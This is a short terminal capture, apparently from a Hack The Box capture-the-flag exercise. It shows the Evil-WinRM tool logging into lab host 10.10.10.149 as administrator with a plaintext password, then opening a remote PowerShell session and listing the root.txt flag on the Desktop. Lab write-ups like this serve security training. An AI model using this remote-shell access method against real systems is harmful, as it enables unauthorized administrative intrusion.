 kali ❐ 0 ● 2 ruby
root@kali:~/Hackthebox/10.10.10.149# ruby evil-winrm.rb -i 10.10.10.149 -u 'administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v1.9
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/22/2019   9:05 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>